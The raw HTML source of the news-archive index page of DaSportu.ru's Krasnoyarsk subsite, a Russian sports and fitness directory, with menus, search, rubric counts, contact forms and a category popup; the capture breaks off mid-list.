

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasnoyarsk.dasportu.ru/news
body_size: 8643
content:





<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<title>Архив новостей</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
	<meta name="yandex-verification" content="4137389818d199f7" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<base href="/" />

<link rel="stylesheet" type="text/css" href="assets/templates/default/styles.css" />
<!--[if IE 8]><style type="text/css"> #wrap {display:table;} </style><![endif]-->
<!--[if IE]><style type="text/css"> #news-slider {width:940px;} </style><![endif]-->

<script type="text/javascript" src="assets/js/jquery-1.7.2.js"></script>
<script type="text/javascript" src="assets/js/jquery.serialScroll-min.js"></script>
<script type="text/javascript" src="assets/js/jquery.scrollTo-min.js"></script>
<script type="text/javascript" src="assets/js/swfobject.js"></script>
<script type="text/javascript" src="assets/js/scripts.js"></script>

<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?49"></script>
	<link rel="stylesheet" type="text/css" href="assets/js/highslide/highslide.css" />
<script type="text/javascript" src="assets/js/highslide/highslide-with-gallery.js"></script>
<script type="text/javascript">
$(function() {
	hs.graphicsDir = 'assets/js/highslide/graphics/';
	hs.align = 'center';
	hs.transitions = ['fade', 'crossfade'];
	hs.wrapperClassName = 'dark borderless floating-caption';
	hs.fadeInOut = true;
	hs.dimmingOpacity = .2;

	if (hs.addSlideshow) hs.addSlideshow({
		interval: 5000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .6,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
});
</script>
</head>
<body class="inner">



<div id="wrap">

	
<script type="text/javascript">
turn = function(id) {
	if($(id).hasClass('turnedup')) {
		$(id).animate({'margin-top':0},300,function(){
			$(this).removeClass('turnedup').addClass('turneddown');
			$('.turnlink span').text('Свернуть');
		});
	} else {
		$(id).animate({'margin-top':-270},300,function(){
			$(this).removeClass('turneddown').addClass('turnedup');
			$('.turnlink span').text('Развернуть');
		});
	}
}
</script>
<noindex>
<div class="topnew turnedup center radius10" id="topnew"><div>
	<div class="iblock iblock_orange"><div>
		<a href="http://sportmobi.ru/"><img src="/assets/images/bnr/bnr_top_sportmobi.jpg" alt="" /></a>
	</div></div>
	
	<div class="topnew_prew">
		<a href="javascript:turn('#topnew');" class="turnlink"><span>Развернуть</span></a>

		<div class="topnew__t1"><div></div></div>

		<div class="ib">
			<div class="ib topnew__t2">Мобильные приложения для фитнес клубов!</div>
			<div class="ib topnew__t3"><a href="http://sportmobi.ru/">Подробнее</a></div>
		</div>
	</div>
</div></div>
</noindex>

<div class="top">
	<div class="center">
		<div class="menu">
	<table><tr><td><a href="http://krasnoyarsk.dasportu.ru/" class="mitem">Главная</a></td>
<td class="parent ">
<a href="/placement">Размещение</a>
<div class="submenu"><table><tr><td><a href="/place_company" class="mitem">Добавить компанию</a></td>
<td><a href="/place_new" class="mitem">Разместить новость</a></td>
<td><a href="/place_trainer" class="mitem">Разместить анкету</a></td>
<td class="last"><a href="/adplace" class="mitem">Подать объявление</a></td>
</tr></table></div>
</td>
<td class="parent ">
<a href="/2">Полезное</a>
<div class="submenu"><table><tr><td><a href="/articles" class="mitem">Статьи</a></td>
<td><a href="/videos" class="mitem">Видео</a></td>
<td class="last"><a href="/opinions" class="mitem">Мнения экспертов</a></td>
</tr></table></div>
</td>
<td><a href="/3dtours" class="mitem">3D-Экскурсии</a></td>
<td><a href="/actions" class="mitem">Скидки</a></td>
<td><a href="/ads" class="mitem">Объявления</a></td>
<td class="parent active">
<a href="/150">Новости</a>
<div class="submenu"><table><tr><td class="active"><a href="/news" class="mitem">Новости</a></td>
<td><a href="/events" class="mitem">События</a></td>
<td class="last"><a href="/photosets" class="mitem">Фотоотчёты</a></td>
</tr></table></div>
</td>
<td><a href="/interviews" class="mitem">Интервью</a></td>
<td class="last"><a href="javascript:sendFeedback();" class="mitem">Контакты</a></td>
</tr></table>
</div>

<script type="text/javascript">
$('.menu td').not('.active').mouseover(function(){
	$('.menu > table > tbody > tr > td.active').removeClass('active').addClass('inactive');
})

$('.menu').mouseout(function(){
	$('.menu td.inactive').removeClass('.inacrive').addClass('active');
})
</script>
	</div>
</div>

<div class="head"><div>
	<div class="center">
		<div class="logo"><a href="/">DaSportu.ru - спортивно-информационный портал</a></div>
		<div class="city">
<a href="javascript:windowOpen('#cityChange');">Красноярск</a>
</div>
<!-- cityChange -->
<div class="window cityChange" id="cityChange"><div>
	<a href="javascript:;" class="windowClose" onclick="windowClose('#cityChange')">Закрыть<span>[X]</span></a>
	<div class="windowTitle">
		<h2>Выберите город</h2>
	</div>
	<div class="windowContent"><noindex>
		<ul>
					<li><a href="http://voronezh.dasportu.ru">Воронеж</a></li>
					<li><a href="http://ekat.dasportu.ru">Екатеринбург</a></li>
					<li><a href="http://kazan.dasportu.ru">Казань</a></li>
					<li><a href="http://krasnodar.dasportu.ru">Краснодар</a></li>
					<li><a href="http://krasnoyarsk.dasportu.ru">Красноярск</a></li>
					<li><a href="http://dasportu.ru">Москва</a></li>
					<li><a href="http://chelny.dasportu.ru">Набережные челны</a></li>
					<li><a href="http://novgorod.dasportu.ru">Нижний Новгород</a></li>
					<li><a href="http://novosib.dasportu.ru">Новосибирск</a></li>
					<li><a href="http://rostov.dasportu.ru">Ростов-На-Дону</a></li>
					<li><a href="http://samara.dasportu.ru">Самара</a></li>
					<li><a href="http://saratov.dasportu.ru">Саратов</a></li>
					<li><a href="http://tlt.dasportu.ru">Тольятти</a></li>
					<li><a href="http://ufa.dasportu.ru">Уфа</a></li>
				</ul>
	</noindex></div>
</div></div>
		

<script type="text/javascript">
$(function(){
	$('#filter #searchStr').keydown(function(e){
		selected = false;
		$('#filter #ajaxSearchResult li.active').each(function(){
			if($(this).hasClass('active'))
				selected = true;
		})

		if(e.keyCode == 40) {
			if(selected)
				$('#filter #ajaxSearchResult li.active').removeAttr('class').next().addClass('active');
			else
				$('#filter #ajaxSearchResult li:first-child').addClass('active');
		}

		if(e.keyCode == 38) {
			if(selected)
				$('#filter #ajaxSearchResult li.active').removeAttr('class').prev().addClass('active');
			else
				$('#filter #ajaxSearchResult li:last-child').addClass('active');
		}

		if(e.keyCode == 13) {
			if(selected) {
				window.location.href = $('#filter #ajaxSearchResult li.active a').attr('href');
				return false;
			}
		}
	})

	$('#filter #searchStr').keyup(function(e){
		if(e.keyCode != 40 && e.keyCode != 38 && e.keyCode != 13)
			if($(this).val().length >= 3) {
				$.get('/ajax_search', {'keyword': $(this).val()}, function(data){
					$('#ajaxSearchResult').html(data)
				})
			}
			else {
				$('#ajaxSearchResult').html('');
			}
	})
})
</script>


<div class="search" id="filter">
	<form action="/search" method="get">
		<table><tr><td style="width:70px;">
			<span class="plate">Поиск</span>
		</td><td>
			<input type="text" name="searchStr" id="searchStr" value="" autocomplete="off" placeholder="Например: " />
			<div id="ajaxSearchResult"></div>
		</td><td style="width:50px;">
			<input type="submit" name="submit" value="Найти" />
		</td></tr></table>
	</form>
</div>

		
	<div class="rubrics"><ul>
					<li><a href="/fitnes-kluby" style="background-image:url(assets/images/icons/rubrics/small20.png);">Фитнес-клубы</a></li>
					<li><a href="/fitnes-dlja-detey" style="background-image:url(assets/images/icons/rubrics/small2.png);">Фитнес для детей</a></li>
					<li><a href="/obuchenie-fitnesu" style="background-image:url(assets/images/icons/rubrics/small18.png);">Обучение фитнесу</a></li>
					<li><a href="/yoga" style="background-image:url(assets/images/icons/rubrics/small16.png);">Йога</a></li>
					<li><a href="/tantsevalnye-shkoly" style="background-image:url(assets/images/icons/rubrics/small4.png);">Все школы танцев</a></li>
					<li><a href="/spa" style="background-image:url(assets/images/icons/rubrics/small17.png);">Spa</a></li>
					<li><a href="/massazhnye-salony" style="background-image:url(assets/images/icons/rubrics/small5.png);">Массажные салоны</a></li>
					<li><a href="/turbazy" style="background-image:url(assets/images/icons/rubrics/small11.png);">Турбазы</a></li>
					<li><a href="/sportivnye-magaziny" style="background-image:url(assets/images/icons/rubrics/small3.png);">Магазины</a></li>
					<li><a href="/rukopashnyj-boy" style="background-image:url(assets/images/icons/rubrics/small19.png);">Рукопашный бой</a></li>
					<li><a href="/trenazhernye-zaly" style="background-image:url(assets/images/icons/rubrics/small1.png);">Тренажерные залы</a></li>
					<li><a href="/basseyny" style="background-image:url(assets/images/icons/rubrics/small10.png);">Бассейны</a></li>
					<li><a href="/katki" style="background-image:url(assets/images/icons/rubrics/small12.png);">Катки</a></li>
					<li><a href="/bilyardnye-kluby" style="background-image:url(assets/images/icons/rubrics/small14.png);">Бильярд</a></li>
				<li><a href="trainers" style="background-image:url(assets/images/icons/rubrics/small6.png);">Тренеры</a></li>
	</ul></div>
	<p style="text-align:right;"><a href="javascript:turnOnTab('rubrics');" class="all-rubrics-link">Все рубрики &darr;</a></p>

	</div>
</div></div><!--/head-->
<div class="body">
	<div class="center">
		<div class="left fl">
			<div>
			
			

			</div>
		</div><!--left-->

		<div class="content" id="content">
			<div>
			<div class="overflow">
	
	<div class="way">
		<span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Спортивно-информационный портал: здесь вы можете прочитать отзывы по спортивным компаниям, новости, фотоотчёты, а также ознакомиться с виртуальными экскурсиями по фитнес клубам и другим компаниям">Главная</a></span> <em></em> <a class="B_crumb" href="/150" title="Новости">Новости</a> <em></em> <span class="B_lastCrumb"><span class="B_currentCrumb">Новости</span></span></span>
	</div>
</div><!--/overflow-->
			<h1>Новости</h1>
			<div class="tabs" style="margin:0 0 20px;"><ul>
	<li class="active"><a href="news#content">Новости</a></li>
	<li><a href="events#content">События</a></li>
	<li><a href="photosets#content">Фотоотчёты</a></li>
</ul></div>

<p>Вы можете <a href="place_new">разместить новость на нашем портале</a> воспользовавшись специальной формой.</p>

<ul class="listRubrics">
<li>S</li>
<li><a href="/news/Spa">Spa</a>&nbsp;(5)</li>
</ul>
<ul class="listRubrics">
<li>W</li>
<li><a href="/news/Wellness">Wellness</a>&nbsp;(7)</li>
</ul>
<ul class="listRubrics">
<li>А</li>
<li><a href="/news/Активный отдых">Активный отдых</a>&nbsp;(1)</li>
</ul>
<ul class="listRubrics">
<li>Б</li>
<li><a href="/news/Бассейны">Бассейны</a>&nbsp;(2)</li>
</ul>
<ul class="listRubrics">
<li>В</li>
<li><a href="/news/Все школы танцев">Все школы танцев</a>&nbsp;(11)</li>
</ul>
<ul class="listRubrics">
<li>Й</li>
<li><a href="/news/Йога">Йога</a>&nbsp;(11)</li>
</ul>
<ul class="listRubrics">
<li>К</li>
<li><a href="/news/Косметология">Косметология</a>&nbsp;(7)</li>
</ul>
<ul class="listRubrics">
<li>М</li>
<li><a href="/news/Массаж">Массаж</a>&nbsp;(13)</li>
</ul>
<ul class="listRubrics">
<li>П</li>
<li><a href="/news/Пилатес">Пилатес</a>&nbsp;(10)</li>
</ul>
<ul class="listRubrics">
<li>С</li>
<li><a href="/news/Салоны красоты">Салоны красоты</a>&nbsp;(6)</li>
<li><a href="/news/Спортивное питание">Спортивное питание</a>&nbsp;(1)</li>
<li><a href="/news/Стрип-пластика">Стрип-пластика</a>&nbsp;(1)</li>
</ul>
<ul class="listRubrics">
<li>Т</li>
<li><a href="/news/Танцы на пилоне">Танцы на пилоне</a>&nbsp;(1)</li>
<li><a href="/news/Тренажерные залы">Тренажерные залы</a>&nbsp;(25)</li>
</ul>
<ul class="listRubrics">
<li>Ф</li>
<li><a href="/news/Фитнес для детей">Фитнес для детей</a>&nbsp;(9)</li>
<li><a href="/news/Фитнес-клубы">Фитнес-клубы</a>&nbsp;(26)</li>
</ul>

			</div>
		</div><!--/content-->

		<div class="clear"></div>
	</div>
</div><!--/body-->
</div><!--/#wrap-->


<!-- Feedback -->
<div class="window feedback" id="feedback"><div>
	<a href="javascript:;" class="windowClose" onclick="windowClose('#feedback')">Закрыть<span>[X]</span></a>
	<div class="windowTitle">
		<h2>Обратная связь</h2>
	</div>
	<div class="windowContent">
		<form id="feedbackForm" onsubmit="sendmes()" action="#" method="post">
		<table><tr>
			<th><label for="uname">Ваше имя<span class="required">*</span><span class="hint">только на русском</span></label></th>
			<td><div class="itext req"><input type="text" id="uname" name="uname" onkeyup="checkField(this, '[А-Яа-я]+', '#feedbackForm')" /></div>
				<div class="dn"><input type="text" value="" name="email" /></div>
			</td>
		</tr><tr>
			<th><label style="margin-right:10px;" for="phone">Телефон</label></th>
			<td><div class="itext"><input type="text" id="phone" name="phone" /></div></td>
		</tr><tr>
			<th><label for="liame">E-mail<span class="required">*</span></label></th>
			<td>
				<div class="dn"><input type="text" name="email" value="" /></div>
				<div class="itext req"><input type="text" id="liame" name="liame" onkeyup="checkField(this, '[\\w\\d\\-]+(\\.[\\w\\d\\-]+)*\\@[\\w\\d\\-]+(\\.[\\w\\d\\-]+)*\\.\\w{2,4}', '#feedbackForm')" /></div>
			</td>
		</tr><tr>
			<th><label for="msg">Ваше сообщение<span class="required">*</span><span class="hint">минимум 10 символов</span></label></th>
			<td><div class="textar req"><textarea id="msg" name="msg" onkeyup="checkField(this, '[\\W\\w]{10,}', '#feedbackForm')"></textarea></div></td>
		</tr><tr>
			<th></th>
			<td>
				<span class="required">*</span> - поля обязательные к&nbsp;заполнению
				<span class="button button-blue disabled fr"><input type="submit" disabled="disabled" name="send" value="отправить" /></span>
			</td>
		</tr></table>
		</form>
	</div>
</div></div>
<!-- PriceOrder -->
<div class="window priceorder" id="priceorder"><div>
	<a href="javascript:;" class="windowClose" onclick="windowClose('#priceorder')">Закрыть<span>[X]</span></a>
	<div class="windowTitle">
		<h2>Запрос стоимости</h2>
		<h3 class="dn" id="plitem_name"></h3>
	</div>
	<div class="windowContent">
		<form id="priceorderForm" onsubmit="sendmes()" action="#" method="post">
		<table><tr>
			<th><label for="uname">Ваше имя<span class="required">*</span><span class="hint">только на русском</span></label></th>
			<td><div class="itext req"><input type="text" id="uname" name="uname" onkeyup="checkField(this, '[А-Яа-я]+', '#priceorderForm')" /></div></td>
		</tr><tr>
			<th><label style="margin-right:10px;" for="phone">Телефон</label></th>
			<td><div class="itext"><input type="text" id="phone" name="phone" /></div></td>
		</tr><tr>
			<th><label for="liame">E-mail<span class="required">*</span></label></th>
			<td>
				<div class="dn"><input type="text" name="email" value="" /></div>
				<div class="itext req"><input type="text" id="liame" name="liame" onkeyup="checkField(this, '[\\w\\d\\-]+(\\.[\\w\\d\\-]+)*\\@[\\w\\d\\-]+(\\.[\\w\\d\\-]+)*\\.\\w{2,4}', '#priceorderForm')" /></div>
			</td>
		</tr><tr>
			<th></th>
			<td><span class="required">*</span> - поля обязательные к&nbsp;заполнению</td>
		</tr><tr>
			<td colspan="2">
				<p style="font:italic 11px Arial; color:#999;">Внимание! Сообщение будет отправлено компании &laquo;<strong id="order__company_name"></strong>&raquo;.<br /><br />Вы всегда можете уточнить статус вашего сообщения по телефону(ам) компании <strong id="order__company_phone"></strong>.</p>
			</td>
		</tr><tr>
			<th></th>
			<td>
				<span class="button button-blue disabled fr"><input type="submit" disabled="disabled" name="priceorder" value="отправить" /></span>
			</td>
		</tr></table>
		</form>
	</div>
</div></div>


<!-- GoodOrder -->
<div class="window goodorder" id="goodorder" style="margin-top:-250px;"><div>
	<a href="javascript:;" class="windowClose" onclick="windowClose('#goodorder')">Закрыть<span>[X]</span></a>
	<div class="windowTitle">
		<h2>Сделать заказ</h2>
		<h3 class="dn" id="plitem_name"></h3>
	</div>
	<div class="windowContent">
		<form id="goodorderForm" onsubmit="sendmes()" action="#" method="post">
		<table><tr>
			<th><label for="uname">Ваше имя<span class="required">*</span><span class="hint">только на русском</span></label></th>
			<td><div class="itext req"><input type="text" id="uname" name="uname" onkeyup="checkField(this, '[А-Яа-я]+', '#goodorderForm')" /></div></td>
		</tr><tr>
			<th><label style="margin-right:10px;" for="phone">Телефон</label></th>
			<td><div class="itext"><input type="text" id="phone" name="phone" /></div></td>
		</tr><tr>
			<th><label for="liame">E-mail<span class="required">*</span></label></th>
			<td>
				<div class="dn"><input type="text" name="email" value="" /></div>
				<div class="itext req"><input type="text" id="liame" name="liame" onkeyup="checkField(this, '[\\w\\d\\-]+(\\.[\\w\\d\\-]+)*\\@[\\w\\d\\-]+(\\.[\\w\\d\\-]+)*\\.\\w{2,4}', '#goodorderForm')" /></div>
			</td>
		</tr><tr>
			<th><label for="msg">Сообщение</label></th>
			<td>
				<div class="textar"><textarea id="msg" name="msg"></textarea></div>
			</td>
		</tr><tr>
			<th></th>
			<td><span class="required">*</span> - поля обязательные к&nbsp;заполнению</td>
		</tr><tr>
			<td colspan="2">
				<p style="font:italic 11px Arial; color:#999;">Внимание! Сообщение будет отправлено компании &laquo;<strong id="order__company_name"></strong>&raquo;.<br /><br />Вы всегда можете уточнить статус вашего сообщения по телефону(ам) компании <strong id="order__company_phone"></strong>.</p>
			</td>
		</tr><tr>
			<th></th>
			<td>
				<span class="button button-blue disabled fr"><input type="submit" disabled="disabled" name="goodorder" value="отправить" /></span>
			</td>
		</tr></table>
		</form>
	</div>
</div></div>

<a href="javascript:;" class="toTopLink">Наверх</a>
 328  0.3857 s
<script type="text/javascript">
	$(function(){
		document.getElementById('ymap').onload = function(){
			$('#map .overlay').fadeOut();
		}
	})
	turnOnTab = function(tab) {
		if($('.popup_window').hasClass('popup_window__closed')) {
			$('.popup_window__tabs_content').animate({opacity:1},600);
			$('.popup_window').animate({'bottom':0},300,function(){
				$(this).removeClass('popup_window__closed');
			});
			$('.toTopLink').animate({'bottom':417},300);
		}
		switch(tab) {
			case 'rubrics':
				$('.popup_window').removeClass('popup_window__map').addClass('popup_window__rubrics');
				$('.tabs_titles__map').removeClass('tabs_titles__active');
				$('.tabs_content__map').fadeOut(300,function(){
					$(this).removeClass('tabs_content__active');
					$('.tabs_content__rubrics').fadeIn(300,function(){
						$(this).addClass('tabs_content__active');
					});
				})
				$('.tabs_titles__rubrics').addClass('tabs_titles__active');
			break;
			default:
				$('.popup_window').removeClass('popup_window__rubrics').addClass('popup_window__map');
				$('.tabs_titles__rubrics').removeClass('tabs_titles__active');
				$('.tabs_content__rubrics').fadeOut(300,function(){
					$(this).removeClass('tabs_content__active');
					$('.tabs_content__map').fadeIn(300,function(){
						$(this).addClass('tabs_content__active');
					});
				})
				$('.tabs_titles__map').addClass('tabs_titles__active');
			break;
		}
	}
	closePopup = function(){
		$('.popup_window__tabs_content').animate({opacity:0},600);
		$('.popup_window').animate({'bottom':-412},300,function(){
			$(this).addClass('popup_window__closed');
		});
		$('.toTopLink').animate({'bottom':5},300);
	}
</script>

<div class="popup_window popup_window__rubrics popup_window__closed"><div>
	<div class="popup_window__close"><a href="javascript:closePopup();" title="Свернуть">Свернуть</a></div>
	<div class="popup_window__tabs_titles"><ul>
		<li><a href="javascript:turnOnTab('rubrics');" class="tabs_titles__rubrics tabs_titles__active">Все рубрики</a></li>

	</ul></div>

	<div class="popup_window__tabs_content"><ul>
		<li class="tabs_content__rubrics tabs_content__active">
			
			<div class="blockWithBorder bBlue categories" id="all-rubrics"><div>
						<div class="cBlue">
				<ul style="background-image:url(assets/images/icons/categories/color1.png);">
											<li><a href="/fitnes-kluby">Фитнес-клубы</a></li>
											<li><a href="/trenazhernye-zaly">Тренажерные залы</a></li>
											<li><a href="/fitnes-kluby-bez-bassejna">Сухой фитнес (без бассейна)</a></li>
											<li><a href="/fitnes-dlja-detey">Фитнес для детей</a></li>
											<li><a href="/fitnes-kluby-dlja-zhenshhin">Фитнес клубы для женщин</a></li>
											<li class="hidden"><a href="/sportivnoe-pitanie">Спортивное питание</a></li>
											<li class="hidden"><a href="/sportivnye-shkoly">Спортивные школы</a></li>
											<li class="hidden"><a href="/sportivnye-magaziny">Спортивные магазины</a></li>
											<li class="hidden"><a href="/hudozhestvennaya-gimnastika">Художественная гимнастика</a></li>
											<li class="hidden"><a href="/fitnes-tury">Фитнес-туры</a></li>
											<li class="hidden"><a href="/aerobika">Аэробика</a></li>
											<li class="hidden"><a href="/187">Плавательные бассейны</a></li>
											<li class="hidden"><a href="/188">Кроссфит</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cGreen">
				<ul style="background-image:url(assets/images/icons/categories/color12.png);">
											<li><a href="/yoga">Йога</a></li>
											<li><a href="/massazhnye-salony">Массаж</a></li>
											<li><a href="/spa">Spa</a></li>
											<li><a href="/wellness">Wellness</a></li>
											<li><a href="/pilates">Пилатес</a></li>
											<li class="hidden"><a href="/kosmetologiya">Косметология</a></li>
											<li class="hidden"><a href="/salony-krasoty">Салоны красоты</a></li>
											<li class="hidden"><a href="/hatha-joga">Хатха-йога</a></li>
											<li class="hidden"><a href="/190">Тайский массаж</a></li>
											<li class="hidden"><a href="/191">Классический массаж</a></li>
											<li class="hidden"><a href="/192">Аюрведический массаж</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cOrange">
				<ul style="background-image:url(assets/images/icons/categories/color13.png);">
											<li><a href="/obuchenie-fitnesu">Обучение фитнесу</a></li>
											<li><a href="/obuchenie-massazhu">Обучение массажу</a></li>
											<li><a href="/obuchenie-aerobike">Обучение аэробике</a></li>
											<li><a href="/obuchenie-akvaaerobike">Обучение аквааэробике</a></li>
											<li><a href="/obuchenie-pilatesu">Обучение пилатесу</a></li>
											<li class="hidden"><a href="/obuchenie-deskomu-fitnesu">Обучение детскому фитнесу</a></li>
											<li class="hidden"><a href="/obuchenie-yoge">Обучение йоге</a></li>
											<li class="hidden"><a href="/obuchenie-klassicheskomu-massazhu">Обучение классическому массажу</a></li>
											<li class="hidden"><a href="/193">Массажист под ключ</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cBlue">
				<ul style="background-image:url(assets/images/icons/categories/color5.png);">
											<li><a href="/tantsevalnye-shkoly">Все школы танцев</a></li>
											<li><a href="/pole-dance">Танцы на пилоне</a></li>
											<li><a href="/strip-dance">Стрип-пластика</a></li>
											<li><a href="/ragga">Рагга</a></li>
											<li><a href="/vostochnye-tantsy">Восточные</a></li>
											<li class="hidden"><a href="/go-go">Go-Go</a></li>
											<li class="hidden"><a href="/breakdance">Breakdance</a></li>
											<li class="hidden"><a href="/latinskie-tancy">Латинские танцы</a></li>
											<li class="hidden"><a href="/svadebnyj-tanec">Свадебный танец</a></li>
											<li class="hidden"><a href="/dance-mix">Dance Mix </a></li>
											<li class="hidden"><a href="/dance-hall">Dance Hall</a></li>
											<li class="hidden"><a href="/tancy-dlya-detej">Танцы для детей</a></li>
											<li class="hidden"><a href="/dzhaz-fank">Джаз-фанк</a></li>
											<li class="hidden"><a href="/balnye-tancy">Бальные танцы</a></li>
											<li class="hidden"><a href="/tancevalnye-tury">Танцевальные туры</a></li>
											<li class="hidden"><a href="/hip-hop">Хип-хоп</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cYellow">
				<ul style="background-image:url(assets/images/icons/categories/color8.png);">
											<li><a href="/sambo">Самбо</a></li>
											<li><a href="/rukopashnyj-boy">Рукопашный бой</a></li>
											<li><a href="/kapoeyra">Капоэйра</a></li>
											<li><a href="/karate">Карате</a></li>
											<li><a href="/taekvondo">Таеквондо</a></li>
											<li class="hidden"><a href="/ushu">Ушу</a></li>
											<li class="hidden"><a href="/aykido">Айкидо</a></li>
											<li class="hidden"><a href="/dzyu-do">Дзю-до</a></li>
											<li class="hidden"><a href="/boks">Бокс</a></li>
											<li class="hidden"><a href="/kudo">Кудо</a></li>
											<li class="hidden"><a href="/tayskiy-boks">Тайский бокс</a></li>
											<li class="hidden"><a href="/kikboksing">Кикбоксинг</a></li>
											<li class="hidden"><a href="/sumo">Сумо</a></li>
											<li class="hidden"><a href="/kobudo">Кобудо</a></li>
											<li class="hidden"><a href="/armsport">Армспорт</a></li>
											<li class="hidden"><a href="/tay-tszi">Тай-цзи</a></li>
											<li class="hidden"><a href="/kendo">Кендо</a></li>
											<li class="hidden"><a href="/sportivnaya-borba">Спортивная борьба</a></li>
											<li class="hidden"><a href="/samooborona">Самооборона</a></li>
											<li class="hidden"><a href="/pankration">Панкратион</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cGreen">
				<ul style="background-image:url(assets/images/icons/categories/color4.png);">
											<li><a href="/futbol">Футбол</a></li>
											<li><a href="/basketbol">Баскетбол</a></li>
											<li><a href="/voleybol">Волейбол</a></li>
											<li><a href="/tennisnye-korty">Большой теннис</a></li>
											<li><a href="/bouling">Боулинг</a></li>
											<li class="hidden"><a href="/bilyardnye-kluby">Бильярд</a></li>
											<li class="hidden"><a href="/amerikanskiy-futbol">Американский футбол</a></li>
											<li class="hidden"><a href="/regbi">Регби</a></li>
											<li class="hidden"><a href="/golf">Гольф</a></li>
											<li class="hidden"><a href="/badminton">Бадминтон</a></li>
											<li class="hidden"><a href="/nastolnyj-tennis">Настольный теннис</a></li>
											<li class="hidden"><a href="/gorodoshnyj-sport">Городошный спорт</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cYellow">
				<ul style="background-image:url(assets/images/icons/categories/color3.png);">
											<li><a href="/basseyny">Бассейны</a></li>
											<li><a href="/dayving">Дайвинг</a></li>
											<li><a href="/yaht-kluby">Яхт-клубы</a></li>
											<li><a href="/greblya">Гребля</a></li>
											<li><a href="/akvabayk">Аквабайк</a></li>
											<li class="hidden"><a href="/kayaking">Каякинг</a></li>
											<li class="hidden"><a href="/veykbording">Вейкбординг</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cLightBlue">
				<ul style="background-image:url(assets/images/icons/categories/color6.png);">
											<li><a href="/avtosport">Автоспорт</a></li>
											<li><a href="/karting">Картинг</a></li>
											<li><a href="/velosport">Велоспорт</a></li>
											<li><a href="/roliki">Ролики</a></li>
											<li><a href="/kvadrotsikly">Квадроциклы</a></li>
											<li class="hidden"><a href="/motosport">Мотоспорт</a></li>
											<li class="hidden"><a href="/snegohody">Снегоходы</a></li>
									</ul>
									<p style="padding:0 0 0 75px;"><a href="#">Все&hellip;</a></p>
							</div>
								<div class="cOrange">
				<ul style="background-image:url(assets/images/icons/categories/color7.png);">
											<li><a href="/kayting">Кайтинг</a></li>
											<li><a href="/pryzhki-s-parashyutom">Прыжки с парашютом</a></li>
											<li><a href="/paraplanerizm">Парапланеризм</a></li>
											<li><a href="/polety-na-samolete">Полёты на самолёте</a></li>
											<li><a href="/vertoletnyj-sport">Вертолетный спорт</a></li>
									</ul>
							</div>
								<div class="cLightBlue">
				<ul style="background-image:url(assets/images/icons/categories/color2.png);">
											<li><a href="/ohota">Охота</a></li>
											<li><a href="/rybalka">Рыбалка</a></li>
											<li><a href="/metanie-nozhey">Метание ножей</a></li>
